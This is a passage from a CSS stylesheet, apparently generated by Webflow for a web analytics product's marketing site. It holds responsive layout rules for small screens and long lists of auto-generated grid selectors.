    flex-direction: column;
    align-items: flex-start;
    display: flex;
  }

  .bottom-footer-grid {
    grid-template-columns: auto;
  }

  .footer-container {
    flex-direction: column;
  }

  .footer-legal-grid {
    justify-items: start;
  }

  .footer-grid {
    grid-template-columns: 1fr 1fr;
    margin-bottom: 0;
  }

  .infographic-grid {
    grid-column-gap: 48px;
    grid-row-gap: 48px;
    grid-template-columns: 1fr;
  }

  .case-study-slider-grid {
    grid-template-columns: 1fr;
  }

  .case-study-slider-nav {
    bottom: 0;
  }

  .platforms-wrapper-grid {
    grid-template-columns: 1fr;
  }

  .platforms-filters-block {
    position: static;
  }

  ._2-grid {
    grid-template-columns: 1fr;
  }

  ._2-grid.large-gaps {
    grid-row-gap: 32px;
  }

  .infographic-divider {
    width: 100%;
    height: 2px;
  }

  .fs-radio_label-4 {
    font-size: 15px;
  }

  .integration-search-bar {
    width: 100%;
  }

  .integration-grid {
    grid-column-gap: 48px;
    grid-row-gap: 32px;
    grid-template-columns: 1fr;
  }

  .hero-logo-grid {
    margin-left: auto;
    margin-right: auto;
  }

  ._4-grid {
    grid-row-gap: 32px;
  }

  .tick-list-2-grid {
    justify-content: center;
    display: flex;
  }

  .tick-list-2-grid ul {
    width: auto;
  }

  .customer-logo-image {
    flex: 0 auto;
  }

  .home-illustration-block {
    display: block;
  }

  .home-illustration-above._1 {
    top: auto;
    bottom: 19%;
    left: -5%;
  }

  .home-illustration-above._3 {
    bottom: -7%;
  }

  .ebook-info-grid {
    grid-template-columns: 1fr;
  }

  .hero-grid-stacked {
    text-align: center;
    grid-template-columns: 1fr;
    justify-items: center;
  }

  .feature-equal {
    grid-template-columns: 1fr;
  }

  .large-tick-list {
    justify-content: center;
    display: flex;
  }

  .large-tick-list ul {
    width: auto;
  }

  .cross-list {
    justify-content: center;
    display: flex;
  }

  .cross-list ul {
    width: auto;
  }

  .tick-list {
    justify-content: center;
    display: flex;
  }

  .tick-list ul {
    width: auto;
  }

  .vertical-right-slash.mobile-hidden {
    display: none;
  }

  .platform-page-main-card {
    position: static;
  }

  .before-after-column {
    grid-column-gap: 0px;
    grid-row-gap: 0px;
    padding: 20px 20px 4px;
  }

  .integrations-filter-list {
    grid-column-gap: 16px;
    grid-row-gap: 0px;
    grid-template-rows: auto auto;
    grid-template-columns: 1fr 1fr;
    grid-auto-columns: 1fr;
    display: grid;
  }

  .button-row {
    justify-content: center;
  }

  .search-hero-illustration {
    max-width: 80%;
    position: relative;
    left: -8px;
  }

  .search-hero-illustration.larger {
    max-width: 120%;
    margin-left: -10%;
  }

  .search-bar {
    width: 100%;
  }

  .toggle-field {
    display: none;
  }

  .mt2-spacer {
    height: 32px;
  }

  .mt2-spacer._64 {
    height: 48px;
  }

  .mt2-spacer._48 {
    height: 32px;
  }

  .mt2-spacer._48.mob-48 {
    height: 48px;
  }

  .mt2-spacer._96 {
    height: 80px;
  }

  .mt2-p-23.mob-18 {
    font-size: 18px;
  }

  .small-quote-grid {
    grid-row-gap: 0px;
    grid-template-columns: 1fr;
  }

  .small-quote-diamond-image {
    margin-left: auto;
    margin-right: auto;
  }

  .big-text-tick-list {
    justify-content: center;
    display: flex;
  }

  .big-text-tick-list ul {
    width: auto;
  }

  .platform-tab {
    padding-left: 18px;
    padding-right: 18px;
    font-size: 16px;
  }

  .intro-video {
    height: 55vw;
    margin-bottom: 24px;
  }

  .logos-quote-block {
    padding: 60px 15px;
  }

  .clients-wrapper-two {
    flex-direction: column;
  }

  .clients-card {
    width: 100%;
    margin-bottom: 30px;
  }

  .clients-grid {
    grid-column-gap: 40px;
    grid-template-columns: 1fr 1fr 1fr;
    margin-top: 15px;
  }

  .small-platforms-grid {
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
    margin-bottom: 24px;
  }

  .button-grid.left-align-tablet {
    justify-content: center;
  }

  .dark-tick-list ul {
    width: auto;
  }

  .xl-tick-list {
    justify-content: center;
    display: flex;
  }

  .xl-tick-list ul {
    width: auto;
  }

  .no-tracking-hero-illustration {
    max-width: 80%;
    position: relative;
    left: -8px;
  }

  .no-tracking-hero-illustration.larger {
    max-width: 120%;
    margin-left: -10%;
  }

  .partner-hero-image {
    max-width: 70%;
    margin-top: 0;
    margin-bottom: 16px;
    margin-left: 0;
  }

  .partner-hero-image.larger {
    max-width: 120%;
    margin-left: -10%;
  }

  .badges-icons.mobile-hidden, .product-flow.desktop {
    display: none;
  }

  .product-flow.mobile {
    display: block;
  }

  ._2-table-grid {
    grid-template-columns: 1fr;
  }

  .tick-table {
    padding: 40px 40px 28px;
  }

  .tight-tick-list {
    justify-content: center;
    display: flex;
  }

  .tight-tick-list ul, .dot-list ul {
    width: auto;
  }

  .pricing-tick-list {
    justify-content: center;
    display: flex;
  }

  .pricing-tick-list ul, .white-tick-list ul {
    width: auto;
  }

  .google-analytics-home {
    margin-left: -4%;
  }

  .home-hero-animation {
    width: 115%;
    margin-top: -120px;
  }

  .home-hero-animation-block {
    width: 122%;
    display: none;
  }

  .ghost-hero-image {
    max-width: 70%;
    margin-top: 0;
    margin-bottom: 16px;
    margin-left: 0;
  }

  .ghost-hero-image.larger {
    max-width: 120%;
    margin-left: -10%;
  }

  .image-2 {
    display: none;
  }

  .container-3 {
    padding-left: 0;
    padding-right: 0;
  }

  .cta-shield {
    display: none;
  }

  .dropdown-base-3.company {
    padding-bottom: 0;
  }
}

@media screen and (max-width: 479px) {
  h1 {
    font-size: 40px;
  }

  h2 {
    font-size: 32px;
  }

  h3 {
    font-size: 24px;
  }

  h4 {
    font-size: 20px;
  }

  .wrapper {
    padding-left: 12px;
    padding-right: 12px;
  }

  .section-old {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .sub-section {
    margin-top: 40px;
    margin-bottom: 40px;
  }

  .agencies__step {
    flex-wrap: wrap;
    margin-bottom: 16px;
  }

  .agencies__step-number {
    width: auto;
    margin-left: 0;
  }

  .agencies__step-arrow {
    display: none;
  }

  .pricing-grid {
    margin-top: -148px;
  }

  .pricing-table {
    padding: 32px;
  }

  .blockers-image.wide {
    display: none;
  }

  .blockers-image.tall {
    display: block;
  }

  .privacy-graphic-wide {
    display: none;
  }

  .privacy-graphic-tall {
    display: inline-block;
  }

  .resource-featured__image {
    height: 160px;
  }

  .resource-featured__content {
    padding: 20px;
  }

  .resource-featured__title {
    font-size: 24px;
  }

  .resources__wrapper {
    grid-template-columns: 1fr;
  }

  .spacer._48 {
    width: 32px;
    height: 32px;
  }

  .menu-button {
    width: 50px;
  }

  .dropdown-base.w--open {
    background-color: #f2f7fc;
  }

  .nav-menu {
    background-image: none;
  }

  .nav-logo-link {
    margin-right: 16px;
  }

  .nav-container {
    justify-content: space-between;
  }

  .nav-bar {
    padding-left: 20px;
    padding-right: 12px;
  }

  .nav-link, .nav-dropdown-trigger {
    width: 100%;
    flex: 0 auto;
  }

  .nav-button {
    display: none;
  }

  .nav-button.mobile {
    margin-left: 16px;
    margin-right: 16px;
    display: block;
  }

  .nav-button.secondary.mobile {
    margin-top: 8px;
  }

  .section {
    padding: 40px 20px;
  }

  .section.dark-blue.home-hero {
    padding-top: 61px;
    padding-bottom: 61px;
  }

  .section.dark-blue.top-right-gradient {
    background-position: 15% 0;
  }

  .section.dark-blue.home-hero-gradient {
    padding-top: 61px;
    padding-bottom: 61px;
  }

  .paragraph.x-large {
    font-size: 20px;
  }

  .cta-button-subtext {
    margin-left: 16px;
    margin-right: 16px;
    display: inline-block;
  }

  .cta-button-subtext.home {
    width: 120px;
    margin-left: auto;
    margin-right: auto;
  }

  .heading.h2 {
    font-size: 26px;
  }

  .heading.h4 {
    font-size: 16px;
  }

  .heading.h1 {
    font-size: 32px;
    line-height: 1.2em;
  }

  .heading.xl-h1 {
    font-size: 32px;
  }

  .platform-card-text-block {
    padding: 16px 16px 8px;
  }

  .case-study-card-thumbnail {
    height: 200px;
  }

  .footer-container {
    padding-left: 20px;
    padding-right: 20px;
  }

  .cta-box {
    border-radius: 12px;
    padding: 32px 32px 24px;
  }

  .nav-list-grid {
    grid-template-columns: 1fr;
  }

  .platforms-wrapper-grid {
    grid-row-gap: 24px;
  }

  .small-title-tag {
    font-size: 13px;
  }

  .integration-logo {
    height: 48px;
    margin-bottom: 12px;
  }

  .fs-radio_field-4 {
    align-items: flex-start;
  }

  .fs-radio_button-4 {
    margin-top: 4px;
  }

  .fs-radio_label-4 {
    font-size: 13px;
  }

  .integration-search-bar {
    width: 100%;
  }

  .before-after__logo-2 {
    padding: 8px;
  }

  .integration-card {
    padding: 16px 16px 0;
  }

  .integration-intro-text {
    font-size: 14px;
    line-height: 1.3em;
  }

  .integration-lightbox-card {
    padding: 16px 16px 0;
  }

  ._3-grid {
    grid-column-gap: 32px;
    grid-row-gap: 32px;
    grid-template-columns: 1fr;
  }

  ._4-grid {
    grid-row-gap: 32px;
    grid-template-columns: 1fr;
  }

  ._4-grid.mobile-2 {
    grid-column-gap: 32px;
    grid-template-columns: 1fr 1fr;
  }

  .text-input, .text-area {
    width: 100%;
  }

  .home-illustration-above {
    height: 25%;
  }

  .home-illustration-above._2 {
    top: -9%;
    left: 5%;
  }

  .home-illustration-above._1 {
    display: none;
    left: -3%;
  }

  .home-illustration-above._3 {
    bottom: -14%;
    left: 53%;
  }

  .blog-card-text-box {
    padding: 16px 16px 8px;
  }

  .before-after-grid {
    grid-template-columns: 1fr;
  }

  .search-input, .search-bar {
    width: 100%;
  }

  .search-form {
    flex-wrap: wrap;
  }

  .form-2-grid {
    grid-row-gap: 0px;
    grid-template-columns: 1fr;
  }

  .currency-form-block {
    top: -48px;
  }

  .currency-dropdown {
    width: 100%;
    height: 32px;
    padding-top: 5px;
    padding-bottom: 5px;
    font-size: 12px;
  }

  .mt-6col {
    max-width: 100%;
  }

  .small-quote-grid {
    grid-row-gap: 0px;
  }

  .mt-5-5col {
    max-width: 100%;
  }

  .mt-0-5col {
    max-width: 100%;
    text-align: center;
  }

  .small-quotes-grid {
    grid-row-gap: 64px;
    grid-template-columns: 1fr;
  }

  .search-email-form {
    grid-row-gap: 8px;
    flex-flow: column wrap;
    padding-left: 16px;
    padding-right: 16px;
  }

  .illustration-image {
    max-width: 70%;
  }

  .platform-tab {
    padding-left: 10px;
    padding-right: 10px;
    font-size: 15px;
  }

  .container-2 {
    max-width: none;
  }

  .clients-quote {
    font-size: 20px;
    line-height: 28px;
  }

  .clients-info-image {
    margin-right: 16px;
  }

  .clients-grid {
    grid-column-gap: 20px;
    grid-row-gap: 40px;
    grid-template-columns: 1fr 1fr;
  }

  .small-platforms-grid {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
  }

  .button-grid {
    grid-row-gap: 0px;
    flex-direction: column;
    justify-content: space-between;
    align-items: stretch;
  }

  .pop-up-chat-card {
    padding: 20px;
  }

  .pop-up-chat-header {
    padding: 14px 20px;
  }

  .pop-up-chat-form {
    margin-bottom: 8px;
  }

  .pop-up-chat-form-wrapper {
    width: 93vw;
  }

  .small-cta-box {
    text-align: center;
    border-radius: 12px;
    padding: 32px 32px 24px;
  }

  .select-input {
    width: 100%;
  }

  .home-hero-animation {
    margin-top: -90px;
    margin-bottom: -100px;
  }

  .ghost-hero-image {
    max-width: 100%;
  }

  .image-2-copy {
    top: 0;
  }

  .container-3 {
    padding-left: 0;
    padding-right: 0;
  }

  .badges-icons-hero {
    margin-left: auto;
    margin-right: auto;
  }

  ._3-card-grid {
    grid-column-gap: 32px;
    grid-row-gap: 32px;
    grid-template-columns: 1fr;
  }

  .nav-dropdown-trigger-2 {
    width: 100%;
    flex: 0 auto;
  }

  .dropdown-base-2.w--open {
    background-color: #f2f7fc;
  }

  .nav-dropdown-trigger-3 {
    width: 100%;
    flex: 0 auto;
  }

  .dropdown-base-3.w--open {
    background-color: #f2f7fc;
  }
}

#w-node-_9de1181b-b016-bb92-6f9a-406be0e0d287-a6f6a3a1 {
  grid-area: span 1 / span 1 / span 1 / span 1;
  justify-self: end;
}

#w-node-_46edca3c-4042-cec4-4953-dd99d5082995-a6f6a3a1, #w-node-_46edca3c-4042-cec4-4953-dd99d5082996-a6f6a3a1, #w-node-_874a1df1-1bce-00df-e455-c76ca9e88a29-a6f6a3a1, #w-node-_0559b9c3-407a-35af-e0ad-2e2cdc3eceb8-a6f6a3a1, #w-node-_87a93569-70d1-18d3-03c6-dd4adb6076b3-a6f6a3a1, #w-node-_6e7e4794-4e81-1e76-803c-6c14bc1ab117-14092b3c, #w-node-_0a11332f-1276-0e9a-cb64-c99a6eded3ce-6eded3c7, #w-node-_0a11332f-1276-0e9a-cb64-c99a6eded3e6-6eded3c7, #w-node-_145c8f36-9e8e-2981-67ea-1ba78f187b65-8f187b63, #w-node-_145c8f36-9e8e-2981-67ea-1ba78f187b76-8f187b63, #w-node-_145c8f36-9e8e-2981-67ea-1ba78f187b8f-8f187b63, #w-node-_145c8f36-9e8e-2981-67ea-1ba78f187b92-8f187b63, #w-node-_145c8f36-9e8e-2981-67ea-1ba78f187ba8-8f187b63, #w-node-_145c8f36-9e8e-2981-67ea-1ba78f187bab-8f187b63, #w-node-_145c8f36-9e8e-2981-67ea-1ba78f187bc1-8f187b63, #w-node-_145c8f36-9e8e-2981-67ea-1ba78f187bc4-8f187b63, #w-node-_145c8f36-9e8e-2981-67ea-1ba78f187bdb-8f187b63, #w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6d95-300b7ace, #w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6d96-300b7ace, #w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6d97-300b7ace, #w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6d9c-300b7ace, #w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6d9d-300b7ace, #w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6d9e-300b7ace, #w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6da3-300b7ace, #w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6da4-300b7ace, #w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6da5-300b7ace, #w-node-_7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b18-300b7ace, #w-node-_7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b19-300b7ace, #w-node-_7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b1a-300b7ace, #w-node-_7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b1d-300b7ace, #w-node-_7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b1e-300b7ace, #w-node-_7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b1f-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115a8-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115a9-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115aa-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115ad-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115ae-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115af-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115b2-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115b3-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115b4-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115b7-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115b8-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115b9-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115bc-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115bd-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115be-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115c1-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115c2-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115c3-300b7ace, #w-node-_2ec0211c-956d-638d-1631-c256c526833d-300b7ace, #w-node-_07b2b225-2a14-ca78-a94a-eeb5290a0c5b-13f6a3da, #w-node-_6bfd4b42-97e0-ecd9-9787-317f40713093-13f6a3da, #w-node-_7d3cdcf4-22eb-7a3b-af1f-15ee88b21006-13f6a3da, #w-node-_79a05c6c-287d-05f1-5a0e-f668817b911d-13f6a3da, #w-node-c7e61ef8-b8f3-24b8-deae-645118792d34-13f6a3da, #w-node-_99b68f1a-f777-8861-2b88-75a8eed38479-13f6a3da, #w-node-d3aea963-180a-75a8-8cee-3eca68f2239c-13f6a3da, #w-node-_4f450c49-d4e1-9fc6-55cf-3e90714610c5-13f6a3da, #w-node-_90ee3975-a0e1-fc16-f540-aecedb8345d1-2cf6a3dc, #w-node-a78f708e-5725-addb-9194-da838d5338a8-b4f6a3dd, #w-node-a78f708e-5725-addb-9194-da838d5338ab-b4f6a3dd, #w-node-b333fa8d-2342-d927-58f0-56ed2bd5cb1c-b4f6a3dd, #w-node-_90ee3975-a0e1-fc16-f540-aecedb8345d1-0af6a3df, #w-node-_83f8c789-9b06-8931-1fbe-97809c7418bb-0af6a3df, #w-node-_30eee242-f5cc-01e9-563a-387658e793a6-0af6a3df, #w-node-_9efe0801-5cc3-2c14-162e-4996aa427618-0af6a3df, #w-node-f2b7cd1e-b81d-4c2a-1b38-065b3a94ecd9-0af6a3df, #w-node-b7dcd784-81ab-186a-8a3a-2f2d9236f2c9-0af6a3df, #w-node-c625be1a-d570-e736-4b05-17142017f48a-ebf6a3e1, #w-node-_9e67289e-02a9-0555-027c-b53f26183ae5-ebf6a3e1, #w-node-_6e850bd3-73c9-8378-f9b9-f809952ac99c-ebf6a3e1, #w-node-_6e850bd3-73c9-8378-f9b9-f809952ac99f-ebf6a3e1, #w-node-_7586fd8e-5a42-42d4-7039-a21d5784daa4-83f6a3e3, #w-node-_23894bae-5555-7c36-f920-f6377e685275-83f6a3e3, #w-node-_900d1cb0-b7c7-621f-6701-8e05b4b2024b-83f6a3e3, #w-node-_7a71ef0f-faa8-e9f4-43fb-cb52b3fd29d1-83f6a3e3, #w-node-a1817007-37f8-302b-1ad7-bcec7cc1e372-83f6a3e3, #w-node-_8fb448b8-9195-f88a-66a1-979ba4b3e05d-83f6a3e3, #w-node-_8fb448b8-9195-f88a-66a1-979ba4b3e066-83f6a3e3, #w-node-_8fb448b8-9195-f88a-66a1-979ba4b3e069-83f6a3e3, #w-node-_2ee56c2c-851c-12d8-5949-6cf6403424d9-81f6a3e5, #w-node-_2ee56c2c-851c-12d8-5949-6cf6403424e6-81f6a3e5, #w-node-_90ee3975-a0e1-fc16-f540-aecedb8345d1-2cf6a3fc, #w-node-_72472e75-3aee-cfe4-fe8f-e0080efb7dff-2cf6a3fc, #w-node-_37a81fa9-61f5-12b9-34a9-7afd6599e4a0-2cf6a3fc, #w-node-_9b99ded2-bf23-f7b7-a47f-6f581cd6b623-2cf6a3fc, #w-node-cad28ef4-b6c9-6870-c3e7-720abe9c9740-6ef6a3ff, #w-node-_874a1df1-1bce-00df-e455-c76ca9e88a29-6ef6a3ff, #w-node-_0559b9c3-407a-35af-e0ad-2e2cdc3eceb8-6ef6a3ff, #w-node-_87754f12-d9dc-843c-3abf-7ddf4395d10d-6ef6a3ff, #w-node-_87754f12-d9dc-843c-3abf-7ddf4395d10e-6ef6a3ff, #w-node-b69fb38a-b969-8840-02f4-3f69c8487a62-c0f6a401, #w-node-_592e7ee3-67fe-17fd-9d75-c04e833b9d56-c0f6a401, #w-node-beb3b58a-bb7d-69ac-be36-81aecc026810-60f6a402, #w-node-_322a55b4-9782-ab07-de28-7469d5362751-89f6a404, #w-node-_322a55b4-9782-ab07-de28-7469d5362761-89f6a404, #w-node-_322a55b4-9782-ab07-de28-7469d5362767-89f6a404, #w-node-_322a55b4-9782-ab07-de28-7469d5362770-89f6a404, #w-node-_322a55b4-9782-ab07-de28-7469d5362781-89f6a404, #w-node-_322a55b4-9782-ab07-de28-7469d536279a-89f6a404, #w-node-_322a55b4-9782-ab07-de28-7469d536279d-89f6a404, #w-node-_322a55b4-9782-ab07-de28-7469d53627b3-89f6a404, #w-node-_322a55b4-9782-ab07-de28-7469d53627b6-89f6a404, #w-node-_322a55b4-9782-ab07-de28-7469d53627cc-89f6a404, #w-node-_322a55b4-9782-ab07-de28-7469d53627cf-89f6a404, #w-node-_322a55b4-9782-ab07-de28-7469d53627e6-89f6a404, #w-node-_314d67d5-d276-7136-d296-b6cced8e9b78-b6f6a405, #w-node-_314d67d5-d276-7136-d296-b6cced8e9b7b-b6f6a405, #w-node-f9406d7f-86c1-76bc-d14c-30b3fa4e2707-b6f6a405, #w-node-_005cce47-7bab-1836-2817-29e427d094d7-b6f6a405, #w-node-cb705f52-b50f-7740-0764-01e4aab37896-53f6a406, #w-node-_1b2fc321-c3ea-c50b-dee1-e7ec0cffcc68-53f6a406, #w-node-_2983d6e6-fe05-bc24-75a2-3e65745f6d2a-53f6a406, #w-node-_2983d6e6-fe05-bc24-75a2-3e65745f6d2d-53f6a406, #w-node-_9aaf6837-d0bd-7fb6-d0d9-342b823e94b1-53f6a406, #w-node-_9aaf6837-d0bd-7fb6-d0d9-342b823e94b4-53f6a406, #w-node-_90ee3975-a0e1-fc16-f540-aecedb8345d1-88f6a41a, #w-node-_1170d4ae-e590-b9e7-e2ba-c05e8891ffa5-88f6a41a, #w-node-a3c17ca5-bd75-bfae-f760-bd2fd29ebcbd-88f6a41a, #w-node-_3c504a57-8be0-4700-f4ef-73e315ff62ce-88f6a41a, #w-node-_3c504a57-8be0-4700-f4ef-73e315ff62d4-88f6a41a, #w-node-_3c504a57-8be0-4700-f4ef-73e315ff62fd-88f6a41a, #w-node-_3c504a57-8be0-4700-f4ef-73e315ff630e-88f6a41a, #w-node-_3c504a57-8be0-4700-f4ef-73e315ff6327-88f6a41a, #w-node-_3c504a57-8be0-4700-f4ef-73e315ff632a-88f6a41a, #w-node-_3c504a57-8be0-4700-f4ef-73e315ff6340-88f6a41a, #w-node-_3c504a57-8be0-4700-f4ef-73e315ff6343-88f6a41a, #w-node-_3c504a57-8be0-4700-f4ef-73e315ff6359-88f6a41a, #w-node-_3c504a57-8be0-4700-f4ef-73e315ff635c-88f6a41a, #w-node-_3c504a57-8be0-4700-f4ef-73e315ff6373-88f6a41a, #free-plan.w-node-dd49fcf2-5efe-471d-9a54-e6c8390ba214-fbf6a41b {
  grid-area: span 1 / span 1 / span 1 / span 1;
}

#w-node-dd49fcf2-5efe-471d-9a54-e6c8390ba215-fbf6a41b {
  grid-area: span 1 / span 2 / span 1 / span 2;
}

#free-plan.w-node-e11342d3-c6c7-0fc0-1c63-9b1d7e518a94-fbf6a41b {
  grid-area: span 1 / span 1 / span 1 / span 1;
}

#w-node-e11342d3-c6c7-0fc0-1c63-9b1d7e518a96-fbf6a41b {
  grid-area: span 1 / span 2 / span 1 / span 2;
}

#w-node-_10d2fc69-7263-587c-77e4-0c97f9deeba6-fbf6a41b, #w-node-a53154c6-de39-dbdb-75e0-607fd5922521-fbf6a41b, #w-node-aadc9e78-b1c4-f3a6-b2a1-6ea3a29bd77c-50f6a41d, #w-node-e6aca79a-c6ad-be91-fbb9-d383ded0d9c7-50f6a41d, #w-node-c73ddd68-e58f-99e1-dd92-1a25d9b2aeb4-50f6a41d, #w-node-_03d22131-d600-3b3d-40aa-2296a3080c3f-50f6a41d, #w-node-_26fafca1-e936-7523-fd53-6f7837cfc130-31f6a41f, #w-node-_8be5ef13-f431-53ca-d272-69ceca4f7602-51f6a420, #w-node-af1f68f1-0e1b-0cfb-7224-ae1dfe7161b9-51f6a420, #w-node-_322a55b4-9782-ab07-de28-7469d5362751-25f6a422, #w-node-_322a55b4-9782-ab07-de28-7469d5362761-25f6a422, #w-node-_322a55b4-9782-ab07-de28-7469d5362767-25f6a422, #w-node-_322a55b4-9782-ab07-de28-7469d5362781-25f6a422, #w-node-_322a55b4-9782-ab07-de28-7469d536279a-25f6a422, #w-node-_322a55b4-9782-ab07-de28-7469d536279d-25f6a422, #w-node-_322a55b4-9782-ab07-de28-7469d53627b3-25f6a422, #w-node-_322a55b4-9782-ab07-de28-7469d53627b6-25f6a422, #w-node-_322a55b4-9782-ab07-de28-7469d53627cc-25f6a422, #w-node-_322a55b4-9782-ab07-de28-7469d53627cf-25f6a422, #w-node-_322a55b4-9782-ab07-de28-7469d53627e6-25f6a422, #w-node-_6cc88c05-0435-7fd8-fa46-b258fe0e7741-d0f6a423, #w-node-_84c51774-4572-6315-3fbe-73df9c4eb36f-d0f6a423, #w-node-c4ea8d5a-6c08-eb42-3e0d-a1cd396de84c-13f6a425, #w-node-_752a10d3-41e6-4343-0259-b652a3f82204-13f6a425, #w-node-b63a1767-84b9-2e31-2c0f-ee02e8c43d2f-13f6a425, #w-node-_9b03fcfa-78b6-b77d-b02e-75d39d2eeb61-13f6a425, #w-node-efc69a76-1e60-564a-6bb9-976b18a6b408-13f6a425, #w-node-b9cb27fa-0380-e90e-6003-b24127678be3-13f6a425, #w-node-_38575beb-00c9-8588-3a4e-7433fcfa9ea7-13f6a425, #w-node-_2d0c0315-6aab-f325-22e6-ef4d15c8bbbd-13f6a425, #w-node-e1004037-cb99-5004-2ad3-db9ef88a2145-13f6a425, #w-node-_7c697b63-3cfe-7201-63f9-58f388ba905c-13f6a425, #w-node-df74c724-0be5-dc22-59de-43027a897092-13f6a425, #w-node-_01f84429-f70b-4c40-f3ad-72d769f23687-13f6a425, #w-node-_150fa1aa-04f9-956b-fce6-3d9e0256ae99-13f6a425, #w-node-_150fa1aa-04f9-956b-fce6-3d9e0256ae9f-13f6a425, #w-node-_150fa1aa-04f9-956b-fce6-3d9e0256aea1-13f6a425, #w-node-_150fa1aa-04f9-956b-fce6-3d9e0256aea7-13f6a425, #w-node-dc345171-5276-34a9-31f8-e2ce2dafaff5-13f6a425, #w-node-dc345171-5276-34a9-31f8-e2ce2dafaffa-13f6a425, #w-node-a7f89831-7ba3-4484-a327-cdbfbca35cfe-13f6a425, #w-node-eb4e8cfc-be8b-bb6d-5696-767688b0d132-88b0d12e, #w-node-_26fafca1-e936-7523-fd53-6f7837cfc130-1cf6a426, #w-node-_26fafca1-e936-7523-fd53-6f7837cfc130-9af6a428, #w-node-_5b7b8a35-ff5b-88a1-c2fe-85dfadc324e4-b4f6a429, #w-node-a78f708e-5725-addb-9194-da838d5338a8-6cf6a42c, #w-node-a78f708e-5725-addb-9194-da838d5338ab-6cf6a42c, #w-node-b333fa8d-2342-d927-58f0-56ed2bd5cb1c-6cf6a42c, #w-node-_07b2b225-2a14-ca78-a94a-eeb5290a0c5b-13bd9a30, #w-node-c91f3ec4-eee4-5098-bef9-6872c8f49fba-13bd9a30, #w-node-d3aea963-180a-75a8-8cee-3eca68f2239c-13bd9a30, #w-node-_4f450c49-d4e1-9fc6-55cf-3e90714610c5-13bd9a30, #w-node-_07b2b225-2a14-ca78-a94a-eeb5290a0c5b-a0104742, #w-node-_07b2b225-2a14-ca78-a94a-eeb5290a0c5b-af6f304d, #w-node-_314d67d5-d276-7136-d296-b6cced8e9b78-fe296e55, #w-node-_314d67d5-d276-7136-d296-b6cced8e9b7b-fe296e55, #w-node-f9406d7f-86c1-76bc-d14c-30b3fa4e2707-fe296e55, #w-node-_005cce47-7bab-1836-2817-29e427d094d7-fe296e55, #w-node-_59cdb9d2-7077-cfe4-0b93-775ebecb0d87-cd692b14, #w-node-_59cdb9d2-7077-cfe4-0b93-775ebecb0d90-cd692b14, #w-node-_3daea166-ef0c-f5bd-704f-3f29adc9579e-cd692b14, #w-node-_82f332b7-7909-16d9-0bca-7d419a09243b-cd692b14, #w-node-_59cdb9d2-7077-cfe4-0b93-775ebecb0d87-a449d54f, #w-node-_868ade8d-c31e-9c22-2e7a-b6ed4242cef1-a449d54f, #w-node-_3eb1b500-23e3-8878-913d-a9a57d50f2b6-a449d54f, #w-node-cfe72904-8b12-b109-c3dc-bb46ede91a6a-a449d54f, #w-node-cfe72904-8b12-b109-c3dc-bb46ede91a7b-a449d54f, #w-node-cfe72904-8b12-b109-c3dc-bb46ede91a94-a449d54f, #w-node-cfe72904-8b12-b109-c3dc-bb46ede91a97-a449d54f, #w-node-cfe72904-8b12-b109-c3dc-bb46ede91aad-a449d54f, #w-node-cfe72904-8b12-b109-c3dc-bb46ede91ab0-a449d54f, #w-node-cfe72904-8b12-b109-c3dc-bb46ede91ac6-a449d54f, #w-node-cfe72904-8b12-b109-c3dc-bb46ede91ac9-a449d54f, #w-node-cfe72904-8b12-b109-c3dc-bb46ede91ae0-a449d54f, #w-node-_82f332b7-7909-16d9-0bca-7d419a09243b-a449d54f, #w-node-_59cdb9d2-7077-cfe4-0b93-775ebecb0d87-51dbd01f, #w-node-_3daea166-ef0c-f5bd-704f-3f29adc9579e-51dbd01f, #w-node-_82f332b7-7909-16d9-0bca-7d419a09243b-51dbd01f, #w-node-_868ade8d-c31e-9c22-2e7a-b6ed4242cef1-957495e7, #w-node-b707dc60-8aae-9474-d48e-df0968011712-957495e7, #w-node-_59cdb9d2-7077-cfe4-0b93-775ebecb0d87-957495e7, #w-node-_3daea166-ef0c-f5bd-704f-3f29adc9579e-957495e7, #w-node-a9fd440f-9d7c-917b-256a-3dcad15d6e8a-957495e7, #w-node-db131224-66d0-b400-d16a-3b6b94954498-957495e7, #w-node-db131224-66d0-b400-d16a-3b6b949544a9-957495e7, #w-node-db131224-66d0-b400-d16a-3b6b949544c2-957495e7, #w-node-db131224-66d0-b400-d16a-3b6b949544c5-957495e7, #w-node-db131224-66d0-b400-d16a-3b6b949544db-957495e7, #w-node-db131224-66d0-b400-d16a-3b6b949544de-957495e7, #w-node-db131224-66d0-b400-d16a-3b6b949544f4-957495e7, 